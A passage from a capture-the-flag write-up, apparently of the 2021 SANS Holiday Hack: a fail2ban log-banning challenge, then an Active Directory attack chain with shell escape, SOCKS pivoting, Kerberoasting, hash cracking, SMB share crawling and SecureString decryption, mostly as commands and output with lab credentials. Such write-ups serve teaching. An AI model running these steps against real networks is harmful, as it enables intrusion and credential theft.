|   2) [9666] <HOST>: Request completed successfully
|   3) [9308] Login from <HOST> successful
`-

Date template hits:
|- [# of hits] date format
|  [32333] {^LN-BEG}ExYear(?P<_sep>[-/.])Month(?P=_sep)Day(?:T|  ?)24hour:Minute:Second(?:[.,]Microseconds)?(?:\s*Zone offset)?
`-

Lines: 32333 lines, 28482 ignored, 3851 matched, 0 missed
[processed in 3.30 sec]

Ignored line(s): too many to print.  Use --print-all-ignored to print all 28482 lines
Alright, we did not miss any line in our log file!
Next, our custom action. We're told to use commands /root/naughtylist
add and /root/naughtylist del to ban or uban IP addresses. We can
create our action /etc/fail2ban/action.d/hohono.conf with the following
content:
[Definition]
actionban = /root/naughtylist add <ip>
actionunban = /root/naughtylist del <ip>
Finally, we create our custom jail /etc/fail2ban/jail.d/hohono.conf:
[hohono]
enabled = true
logpath = /var/log/hohono.log
# number of failures to look for
maxretry = 10
# we want a one hour window
findtime = 3600
filter = hohono
banaction = hohono
We then reload fail2ban's configuration:
root@66b263e0bc97:~# fail2ban-client reload
OK
root@66b263e0bc97:~# fail2ban-client status
Status
|- Number of jail:      1
`- Jail list:   hohono
Then we refresh the naughty list:
root@66b263e0bc97:~# /root/naughtylist refresh
Refreshing the log file...
root@66b263e0bc97:~# Log file refreshed! It may take fail2ban a few moments to re-process.

214.176.63.173 has been added to the naughty list!
163.152.99.43 has been added to the naughty list!
174.174.81.230 has been added to the naughty list!
46.43.167.137 has been added to the naughty list!
184.242.117.119 has been added to the naughty list!
171.141.80.137 has been added to the naughty list!
35.220.156.225 has been added to the naughty list!
222.177.169.253 has been added to the naughty list!
154.189.209.70 has been added to the naughty list!
188.141.185.1 has been added to the naughty list!
126.143.139.119 has been added to the naughty list!
173.165.146.7 has been added to the naughty list!
42.98.4.139 has been added to the naughty list!
42.150.175.243 has been added to the naughty list!
114.132.137.115 has been added to the naughty list!
You correctly identifed 15 IPs out of 15 bad IPs
You incorrectly added 0 benign IPs to the naughty list


*******************************************************************
* You stopped the attacking systems! You saved our systems!
*
* Thank you for all of your help. You are a talented defender!
*******************************************************************
Kerberoasting on an Open Fire
We have to recover a secret sleigh research document on the Elf University network. To gain access, we have to register on the ElfU portal. We put a fake name, surname, and email address, and the protal gives us credentials:
ElfU Registration Portal
New Student Domain Account Creation Successful!
You can now access the student network grading system by SSH'ing into this asset using the command below:
ssh xojpwgcens@grades.elfu.org -p 2222ElfU Domain Username: xojpwgcens
ElfU Domain Password: Xuuqgefth#
Great, we can SSH onto the ElfU network. However, we seem to be stuck in a limited shell:
===================================================
=      Elf University Student Grades Portal       =
=          (Reverts Everyday 12am EST)            =
===================================================
1. Print Current Courses/Grades.
e. Exit
:
We only have two options: 1, to print our grades, and e to
exit. I tried to break out of this limited shell by inputing malicious data,
such as 1;/bin/bash, ${whoami}, etc. But the right move is
to send Ctrl+D:
===================================================
=      Elf University Student Grades Portal       =
=          (Reverts Everyday 12am EST)            =
===================================================
1. Print Current Courses/Grades.
e. Exit
: Traceback (most recent call last):
  File "/opt/grading_system", line 41, in <module>
    main()
  File "/opt/grading_system", line 26, in main
    a = input(": ").lower().strip()
EOFError
>>>
We escaped from our limited shell, /opt/grading_system, and were
dropped in a Python console. We can easily spawn a bash shell using the
following code:
>>> import pty
>>> pty.spawn('/bin/bash')
xojpwgcens@grades:~$
Great, now we have a true shell access. Let's modify our login shell from
/opt/grading_system to /bin/bash so we don't have to escape
every time we connect:
xojpwgcens@grades:~$ chsh -s /bin/bash
Now, let's disconnect and reconnect with the -D option of SSH, so that
we can use our connection as a proxy to the ElfU network. Combined with a tool
like proxychains, this will allow us to communicate with the internal
network from our external computer:
$ % ssh -p 2222 -D 4242 xojpwgcens@grades.elfu.org
xojpwgcens@grades.elfu.org's password:
xojpwgcens@grades:~$
Now, given the name of the objective and the fact that we're told that ElfU
uses a domain, we can venture that there's an Active Directory domain to
compromise. The first step is to find a Domain Controller. DCs often carry
the role of DNS servers, so let's take a look at /etc/resolv.conf to
see what DNS servers we have configured:
xojpwgcens@grades:~$ cat /etc/resolv.conf
search c.holidayhack2021.internal. google.internal.
nameserver 10.128.1.53
10.128.1.53 seems a good candidate. Let's scan it with nmap, luckily
installed on the grades.elfu.org server, to confirm that's the case:
xojpwgcens@grades:~$ nmap -Pn -sV 10.128.1.53
Starting Nmap 7.80 ( https://nmap.org ) at 2022-01-04 11:22 UTC
Nmap scan report for hhc21-windows-dc.c.holidayhack2021.internal (10.128.1.53)
Host is up (0.00057s latency).
Not shown: 988 filtered ports
PORT     STATE SERVICE       VERSION
53/tcp   open  domain?
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2022-01-04 11:22:18Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: elfu.local0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: elfu.local0., Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
3389/tcp open  ms-wbt-server Microsoft Terminal Services
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=1/4%Time=61D42DEF%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 146.79 seconds
Well this definitely looks like a DC for the domain elfu.local. Let's
try to interrogate it with our user account. To do so, I'm using pywerview, developped by yours
truly and my dear friend and colleague, ThePirateWhoSmellsOfSunflowers.
It's a Python port of most functions of PowerView,
by PowerShellMafia. I use it all the time during internal assessment. Let's use
the get-netuser function to get a list of domain users.
I first configure proxychains to connect through the SSH connection,
and to use the DC as a DNS server:
$ tail -n 2 /etc/proxychains.conf
socks4      127.0.0.1 4242
$ grep DNS_SERVER= /usr/lib/proxychains3/proxyresolv
DNS_SERVER=${PROXYRESOLV_DNS:-10.128.1.53}
Now we can use pywerview through our SSH connection:
$ proxychains pywerview get-netuser -t 10.128.1.53 -u xojpwgcens -p 'Xuuqgefth#'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:389-<><>-OK
objectclass:           top, person, organizationalPerson, user
cn:                    hyxtwnyytl
distinguishedname:     CN=hyxtwnyytl,CN=Users,DC=elfu,DC=local
instancetype:          4
whencreated:           2022-01-04 11:31:25+00:00
whenchanged:           2022-01-04 11:31:25+00:00
displayname:           hyxtwnyytl
usncreated:            106185
usnchanged:            106189
name:                  hyxtwnyytl
objectguid:            {bd879bd1-4996-4b85-a596-e7f8343c43f6}
useraccountcontrol:    NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
badpwdcount:           0
codepage:              0
countrycode:           0
badpasswordtime:       1601-01-01 00:00:00+00:00
lastlogoff:            1601-01-01 00:00:00+00:00
lastlogon:             1601-01-01 00:00:00+00:00
pwdlastset:            2022-01-04 11:31:25.370573+00:00
primarygroupid:        513
objectsid:             S-1-5-21-2037236562-2033616742-1485113978-1575
accountexpires:        9999-12-31 23:59:59.999999+00:00
logoncount:            0
samaccountname:        hyxtwnyytl
samaccounttype:        805306368
userprincipalname:     hyxtwnyytl@elfu.local
objectcategory:        CN=Person,CN=Schema,CN=Configuration,DC=elfu,DC=local
dscorepropagationdata: 2022-01-04 11:31:25+00:00, 1601-01-01 00:00:00+00:00

[snip]
The output is pretty long (lots of other contestants' accounts), so I won't
paste it all. Let's search for an account with a serviceprincipalname
attribute. Indeed, only users with a configured SPN can be compromised
via Kerberoasting.
It's actually an attack we already talked about in a previous SANS Christmas
challenge.
Let's re-run get-netuser with the --spn option:
$ proxychains pywerview get-netuser -t 10.128.1.53 -u xojpwgcens -p 'Xuuqgefth#' --spn
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:389-<><>-OK
objectclass:           top, person, organizationalPerson, user
cn:                    ElfU Service
sn:                    Service
givenname:             ElfU
distinguishedname:     CN=ElfU Service,CN=Users,DC=elfu,DC=local
instancetype:          4
whencreated:           2021-10-29 19:25:04+00:00
whenchanged:           2022-01-04 10:42:25+00:00
displayname:           ElfU Service
usncreated:            12772
usnchanged:            105830
name:                  ElfU Service
objectguid:            {4895f1a6-6ecc-4320-a672-c154234c5abc}
useraccountcontrol:    NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
badpwdcount:           0
codepage:              0
countrycode:           0
badpasswordtime:       2022-01-04 10:25:11.359457+00:00
lastlogoff:            1601-01-01 00:00:00+00:00
lastlogon:             2022-01-04 10:53:18.963085+00:00
pwdlastset:            2021-10-29 19:25:04.305279+00:00
primarygroupid:        513
objectsid:             S-1-5-21-2037236562-2033616742-1485113978-1105
accountexpires:        9999-12-31 23:59:59.999999+00:00
logoncount:            8
samaccountname:        elfu_svc
samaccounttype:        805306368
userprincipalname:     elfu_svc@elfu.local
serviceprincipalname:  ldap/elfu_svc/elfu, ldap/elfu_svc/elfu.local, ldap/elfu_svc.elfu.local/elfu,
                       ldap/elfu_svc.elfu.local/elfu.local
objectcategory:        CN=Person,CN=Schema,CN=Configuration,DC=elfu,DC=local
dscorepropagationdata: 2021-10-29 19:25:04+00:00, 1601-01-01 00:00:00+00:00
lastlogontimestamp:    2022-01-04 10:42:25.465366+00:00

[snip]
I'm leaving out the krbtgt user, used to manage the Kerberos service.
It has an SPN but its password is fully random and is likely impossible to
crack. However, the elfu_svc@elfu.local user seems to be a prime target
for Kerberoasting. Let's use GetUserSPNs.py
from impacket (impacket is awesome, I love impacket so
much):
$ proxychains GetUserSPNs.py -dc-ip 10.128.1.53 -request 'elfu.local/xojpwgcens:Xuuqgefth#' -outputfile hash_elfu_svc.txt
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation

|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:389-<><>-OK
ServicePrincipalName                 Name      MemberOf  PasswordLastSet             LastLogon                   Delegation
-----------------------------------  --------  --------  --------------------------  --------------------------  ----------
ldap/elfu_svc/elfu                   elfu_svc            2021-10-29 21:25:04.305279  2022-01-04 12:38:20.102998
ldap/elfu_svc/elfu.local             elfu_svc            2021-10-29 21:25:04.305279  2022-01-04 12:38:20.102998
ldap/elfu_svc.elfu.local/elfu        elfu_svc            2021-10-29 21:25:04.305279  2022-01-04 12:38:20.102998
ldap/elfu_svc.elfu.local/elfu.local  elfu_svc            2021-10-29 21:25:04.305279  2022-01-04 12:38:20.102998


|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:88-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:88-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:88-<><>-OK
$ cat hash_elfu_svc.txt
$krb5tgs$23$*elfu_svc$ELFU.LOCAL$elfu.local/elfu_svc*$37d1d66c6015f8a39a937daf41a098c9$05cf17a586567934e470f9eb5709e9449ebf609cee030f5c1fef2ce1ba98fd66ba7e5a93d37f9d5ac85a05e60cc8e1f25e4773923d7ff92f91aba0275607707bfcb97497ac55be7bd87fe4e782509473809e0e7d92c71f1f7fcc215f65953a449f6e9e020189f04bde63df1ed2c083141f5012fd952fc87d575dfe5dedabd4ef9ecf8acdf95755a01d62e88364e623d8517f59480e156654b00fb9488218f1802ee185227b003d2f4cfcff8bb5b89dab2c0bf852842e839622e9d181d4394ad836543a8ba7f71954fc03a4b9c449d73b50f49ee138c7ca152862970c9602395468c2d6d7f2f4af53def25fa38d9e7fa725ce97a1040b3ac12e7577c36fbf3c1baf715844e180d1c5d76c4db912336d3dc6f412812325099ab8eae5250e9b34f750fc1ef831a544da0f8112a19332dc7413131622d26b69b1a544f5cb190402e2eeaab26da954465d20f7afbc99fc7b6a078db7a5a03a7fe9aa5fba64d4f03f91c5bd9f3ca4f7280754d334db7731b4a33e3bdc32d746be2336f0186388a09f904a68ad3f75c76dcfca437c730980fc6db5cc22d18aac230c3d0130f9b9410f076d4a98ff3937774529543ca71dbfbdd2c3d37c64f5241048c9ac3c294ef74041e18cd2f8e64a349bc1ce9934744f98a735da6e4d7efa0209c7ee2cd853d9a2e778496890c891f6b404d436e8dcb0e985cbe5976899f01e659ae310e45bb3b28b48f5f2f35cf6d0c03763f450f51289d7657299dcdaea79d5633a1e674f97b5a9a91e5bb992f2f6e7250e6932d0510fd2ba2c4cf41f6838b14477a5c68665d00ff19c2afe0ce3c37e916cf7fd4f399b32308d16bd81fcef6a1489b728f96b8a6c07f7b3095deb7fd0a0eaee8114d2c06fe14e4fdee33f92b0e931cfd07d944e5f7b3ba6c50e1f186313986d06627efa3803957ac3138eff4a80674c051e34e17d24075a17f93247315d92446df37a0c112033054df89555ee0fe660b704df30c406b63d441734eb55a87809665d99ad25961a05fa8871d790d5e4124cef657f46b44e8ed5023af4b4be8f9a7d0a81dfdc9543b6e31bf0d79974e689b74a7aaa463fbe3fc796826240e280b0fd3ea5c5ca3ebbc8499196a7ca5ccd2a91e7bcfd60bf102342a3c89fe715e99bf22edf0e62b9ca68b6ba6fc358befdb31f55129fce51364304e809c61cfd5962b735971674e55637cc6b6006174d2a0e1e94c27eecf21a23b18553511b022c7f0e092bc570b0b02d391a7705e641e1648b9d0f922d6a02106dbc1ece729b77d65902896c09467cbb2ed15663ebcde82b2720f8f3dbb61797ae7cb78f77065fbe65ae9579d32a4c602699867c961a39ff73ab3f01da431ce7f73b7651580ffb3f30a280e81d752ae39e4aca990337d59f2b81692d9e275547ab0723833754fbf8aedc0714ada33cc0ce3a1545e7e22b5f239d52bc524996bff62f
Awesome, we got a hash to crack! Let's fire up john and get that sweet, sweet password.
Now, I tried several wordlists from SecLists
with several rules from john, but it didn't work. If we ask Eve
Snowshoes for advice, here's what she tells us:
Got a hash that won't crack with your wordlist? OneRuleToRuleThemAll.rule is a great way to grow your keyspace.
Where'd you get your wordlist? CeWL might generate a great wordlist from the ElfU website, but it will ignore digits in terms by default.
If we take a look at the ElfU website, we see some potential password candidates in the comments:
<!-- Remember the groups battling to win the karaoke contest earleir this year? I think they were rocks4socks, cookiepella, asnow2021,
v0calprezents, Hexatonics, and reindeers4fears. Wow, good times! -->
I wouldn't have gotten any of them in a default wordlist, so let's run
cewl, using --with-numbers to get candidates with numbers in
them:
$ cewl --with-numbers -w elfu_wordlist.txt https://register.elfu.org/register
Now let's add the OneRuleToRuleThemAll.rule file to our john
configuration:
$ cp ./OneRuleToRuleThemAll.rule ~/bin/JohnTheRipper/run/rules/
$ grep -A 3 List.Rules:OneRuleToRuleThemAll ~/bin/JohnTheRipper/run/john.conf
[List.Rules:OneRuleToRuleThemAll]
!! hashcat logic ON
.include <rules/OneRuleToRuleThemAll.rule>
!! hashcat logic OFF
Rules at lines 8210 and 42458 caused some problems, so I just deleted them. Now we can finally crack our hash:
$ ~/bin/JohnTheRipper/run/john --format=krb5tgs --wordlist=./elfu_wordlist.txt --rules=OneRuleToRuleThemAll ./hash_elfu_svc.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Snow2021!        (?)
1g 0:00:00:01 DONE (2022-01-04 12:58) 0.5813g/s 1822Kp/s 1822Kc/s 1822KC/s Sed..karaokebut
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The password of account elfu_svc@elfu.local is Snow2021!. Hmm,
I feel like I could have found that password without creating a wordlist and
using a custom rule, but it is what it is 🤷♂️.
Anyway, we now have a new account! But where can we use it? Let's ask for a
list of domain computers, using pywerview's get-netcomputer:
$ proxychains pywerview get-netcomputer -t 10.128.1.53 -u xojpwgcens -p 'Xuuqgefth#'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:389-<><>-OK
dnshostname: share30.elfu.local

dnshostname: DC01.elfu.local
Hey, share30.elfu.local, that looks like a promising server! But it's not... The hostname does not resolve (in fact, even DC01.elfu.local does not resolve, weird). So let's look for other servers. We're looking for a secret document, so let's look at SMB shares. Since the DC is 10.128.1.53, I first tried 10.128.1.0/24, but I only found the DC in this range. Same for 10.128.1.0/23. However, I found other servers in the 10.128.1.0/22 range:
xojpwgcens@grades:~$ nmap -Pn -n -p 445 --open -oG tcp_445_open_10.128.1.0.22.gnmap 10.128.1.0/22
Starting Nmap 7.80 ( https://nmap.org ) at 2022-01-04 12:18 UTC
Nmap scan report for 10.128.1.53
Host is up (0.0012s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Nmap scan report for 10.128.2.3
Host is up (0.00011s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Nmap scan report for 10.128.2.6
Host is up (0.000084s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Nmap scan report for 10.128.2.7
Host is up (0.0021s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Nmap scan report for 10.128.2.9
Host is up (0.0015s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds
[snip]
Many SMB servers were found. You can get the .gnmap file here.
Let's explore these SMB servers. To do so, I like to use SMBCrunch, a collection of Perl scripts:
SMBHunttakes a.gnmapfile and credentials, and lists exposed SMB shares.SMBListtakes the result fromSMBHuntand credentials, and lists the content of accessible shares.SMBGrabtakes result ofSMBListand can download files we want.
Let's launch SMBHunt with our elfu_svc@elfu.local account:
$ proxychains ~/bin/SMBCrunch/SMBHunt.pl -a 'ELFU.LOCAL\elfu_svc:Snow2021!' -i ./tcp_445_open_10.128.1.0.22.gnmap --noipc -o hunt_elfu_svc
ProxyChains-3.1 (http://proxychains.sf.net)
             _____ __  __ ____  _    _             _
            / ____|  \/  |  _ \| |  | |           | |
           | (___ | \  / | |_) | |__| |_   _ _ __ | |_
            \___ \| |\/| |  _ <|  __  | | | | '_ \| __|
            ____) | |  | | |_) | |  | | |_| | | | | |_
           |_____/|_|  |_|____/|_|  |_|\__,_|_| |_|\__|


                            By Chris King
                  @raikiasec


       Note: This script is for share discovery. It does not guarantee
             access to the shares it finds.


    Starting enumerating file shares using domain credential for ELFU.LOCAL\elfu_svc

\\10.128.1.53\ADMIN$
\\10.128.1.53\C$
\\10.128.1.53\NETLOGON
\\10.128.1.53\SYSVOL
\\10.128.3.25\ElfUFiles
\\10.128.3.26\ElfUFiles
\\10.128.3.28\ElfUFiles
\\10.128.3.30\netlogon
\\10.128.3.30\sysvol
\\10.128.3.30\elfu_svc_shr
\\10.128.3.30\research_dep
\\10.128.3.31\ElfUFiles
\\10.128.3.34\ElfUFiles
\\10.128.3.35\ElfUFiles
\\10.128.3.36\ElfUFiles
\\10.128.3.38\ElfUFiles
\\10.128.3.39\ElfUFiles
\\10.128.3.41\ElfUFiles
\\10.128.3.42\ElfUFiles
\\10.128.3.43\ElfUFiles
\\10.128.3.45\ElfUFiles
\\10.128.3.46\ElfUFiles
\\10.128.3.47\ElfUFiles
\\10.128.3.48\ElfUFiles
\\10.128.3.49\ElfUFiles
\\10.128.3.51\ElfUFiles
\\10.128.3.55\ElfUFiles
\\10.128.3.56\ElfUFiles
\\10.128.3.57\ElfUFiles
\\10.128.3.58\ElfUFiles
\\10.128.3.60\ElfUFiles

Done!
Two interesting shares in this list! The first one has the same name as our account, so we may have access to it. The second one is obviously a share for the research department, and if you remember our objective, you know we have to find a research document. It's probably in this share. Let's try to list both their contents:
$ cat shares_to_list.txt
\\10.128.3.30\elfu_svc_shr
\\10.128.3.30\research_dep
$ proxychains ~/bin/SMBCrunch/SMBList.pl -c 'ELFU.LOCAL\elfu_svc:Snow2021!' -s shares_to_list.txt -o list_elfu_svc
ProxyChains-3.1 (http://proxychains.sf.net)

             _____ __  __ ____  _      _     _
            / ____|  \/  |  _ \| |    (_)   | |
           | (___ | \  / | |_) | |     _ ___| |_
            \___ \| |\/| |  _ <| |    | / __| __|
            ____) | |  | | |_) | |____| \__ \ |_
           |_____/|_|  |_|____/|______|_|___/\__|


                        By Chris King
             @raikiasec

Share                               Username                            Password                            Progress
--------------------------------------------------------------------------------------------------------------------------------
\\10.128.3.30\elfu_svc_shr          ELFU.LOCAL\elfu_svc                 Snow2021!                           Success!
\\10.128.3.30\research_dep          ELFU.LOCAL\elfu_svc                 Snow2021!                           Access Denied
We managed to list the content of share elfu_svc_shr, but got our
access denied for share research_dep. Oh well, let's look at the
content of elfu_svc_shr:
$ head ./list_elfu_svc/10.128.3.30_elfu_svc_shr
# SHARE INFO:   .                                   D        0  Thu Dec  2 17:39:42 2021

ELFU.LOCAL\elfu_svc:Snow2021!|:|\\10.128.3.30\elfu_svc_shr\Get-NavArtifactUrl.ps1
ELFU.LOCAL\elfu_svc:Snow2021!|:|\\10.128.3.30\elfu_svc_shr\Get-WorkingDirectory.ps1
ELFU.LOCAL\elfu_svc:Snow2021!|:|\\10.128.3.30\elfu_svc_shr\Stop-EtwTraceCapture.ps1
ELFU.LOCAL\elfu_svc:Snow2021!|:|\\10.128.3.30\elfu_svc_shr\create-knownissue-function.ps1
ELFU.LOCAL\elfu_svc:Snow2021!|:|\\10.128.3.30\elfu_svc_shr\PsTestFunctions.ps1
ELFU.LOCAL\elfu_svc:Snow2021!|:|\\10.128.3.30\elfu_svc_shr\StoreIngestionApplicationApi.ps1
ELFU.LOCAL\elfu_svc:Snow2021!|:|\\10.128.3.30\elfu_svc_shr\Compile-ObjectsInNavContainer.ps1
ELFU.LOCAL\elfu_svc:Snow2021!|:|\\10.128.3.30\elfu_svc_shr\Run-ConnectionTestToNavContainer.ps1
A lot of PowerShell files. That's always interesting, because some
administrators like to hardcode credentials in their scripts. When conducting
an internal assessment, I always look for scripts. Let's download them
using SMBGrab:
$ grep -E '\.ps1$' ./list_elfu_svc/10.128.3.30_elfu_svc_shr | proxychains ~/bin/SMBCrunch/SMBGrab.pl -a -s ps1_files
ProxyChains-3.1 (http://proxychains.sf.net)

             _____ __  __ ____   _____           _
            / ____|  \/  |  _ \ / ____|         | |
           | (___ | \  / | |_) | |  __ _ __ __ _| |__
            \___ \| |\/| |  _ <| | |_ | '__/ _` | '_ \
            ____) | |  | | |_) | |__| | | | (_| | |_) |
           |_____/|_|  |_|____/ \_____|_|  \__,_|_.__/


                     By Chris King
               @raikiasec


SMBGrab - Chris King

...Get-NavArtifactUrl.ps1                    Success
...Get-WorkingDirectory.ps1                  Success
...Stop-EtwTraceCapture.ps1                  Success
...create-knownissue-function.ps1            Success
[snip]
It takes a while through the proxy, but we eventually get all PowerShell files.
Let's grep for passwords:
$ grep -i passw ./ps1_files/*
./ps1_files/10.128.3.30_elfu_svc_shr_AppHandling.ps1:        New-SelfSignedCertificate –Type CodeSigningCert –Subject “CN=FreddyK” | Export-PfxCertificate -FilePath $certFile -Password $Credential.Password
./ps1_files/10.128.3.30_elfu_svc_shr_AppHandling.ps1:        Sign-BcContainerApp -containerName $bcContainerName -appFile $bcAppFile -pfxFile $certFile -pfxPassword $Credential.Password
./ps1_files/10.128.3.30_elfu_svc_shr_AppHandling.ps1:        Import-PfxCertificateToBcContainer -containerName $bcContainerName -pfxCertificatePath $certFile -pfxPassword $Credential.Password -CertificateStoreLocation "Cert:\LocalMachine\Root"
./ps1_files/10.128.3.30_elfu_svc_shr_AppHandling.ps1:                            -auth NavUserPassword `
[snip]
./ps1_files/10.128.3.30_elfu_svc_shr_GetProcessInfo.ps1:$SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
[snip]
One interesting line stands out: a password seems to be defined as a PowerShell secure string. Let's take a closer look:
$SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
$aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", $aPass)
Invoke-Command -ComputerName 10.128.1.53 -ScriptBlock { Get-Process } -Credential $aCred -Authentication Negotiate
It seems to be a password for account ELFU.LOCAL\remote_elf. What's
fun with secure strings is that you can actually recover the plaintext value
they hold. Here's a blog post
explaining how to do so. Let's run it this sample of code on our own machine:
PS C:\Users\username> $SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
PS C:\Users\username> $aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
PS C:\Users\username> [Runtime.InteropServices.Marshal]::PtrToStringAuto([Runtime.InteropServices.Marshal]::SecureStringToBSTR($aPass))
A1d655f7f5d98b10!
Alright, we now have the password of account ELFU.LOCAL\remote_elf.
Let's study this account:
$ proxychains pywerview get-netuser -t 10.128.1.53 -u xojpwgcens -p 'Xuuqgefth#' --username remote_elf
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:445-<><>-OK
|S-chain|-<>-127.0.0.1:4242-<><>-10.128.1.53:389-<><>-OK
objectclass:           top, person, organizationalPerson, user
cn:                    Remote Elf User Account
sn:                    Service
givenname:             ElfU
distinguishedname:     CN=Remote Elf User Account,CN=Users,DC=elfu,DC=local
instancetype:          4
whencreated:           2021-10-29 19:25:30+00:00
whenchanged:           2022-01-04 09:29:21+00:00
displayname:           Remote Elf
usncreated:            12779
memberof:              CN=Remote Management Domain Users,CN=Users,DC=elfu,DC=local,
                       CN=Remote Management Users,CN=Builtin,DC=elfu,DC=local
usnchanged:            103149
name:                  Remote Elf User Account
objectguid:            {d74a6e5f-1354-4d5a-bfc3-afd4cb45ae3a}
useraccountcontrol:    NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
badpwdcount:           0
codepage:              0
countrycode:           0
badpasswordtime:       1601-01-01 00:00:00+00:00
lastlogoff:            1601-01-01 00:00:00+00:00
lastlogon:             2022-01-04 12:52:36.739220+00:00
pwdlastset:            2021-10-29 19:25:30.961706+00:00
primarygroupid:        513
objectsid:             S-1-5-21-2037236562-2033616742-1485113978-1106
accountexpires:        9999-12-31 23:59:59.999999+00:00
logoncount:            15807
samaccountname:        remote_elf
samaccounttype:        805306368
userprincipalname:     remote_elf@elfu.local
objectcategory:        CN=Person,CN=Schema,CN=Configuration,DC=elfu,DC=local
dscorepropagationdata: 2021-10-29 19:25:30+00:00, 1601-01-01 00:00:00+00:00
lastlogontimestamp:    2022-01-04 09:29:21.901789+00:00
ELFU.LOCAL\remote_elf is a member of Remote Management Domain
Users, and Remote Management Users. If we look at the descriptions of
these groups, we respectively find:
- Members of this group are able to winrm into domain machines. Equivilant to being in the localgroup "Remote Management Users"
- Members of this group can access WMI resources over management protocols (such as WS-Management via the Windows Remote Management service). This applies only to WMI namespaces that grant access to the user.
So, we can remotely winrm on domain machines. If we look at script
GetProcessInfo.ps1, where we found the password, we see that
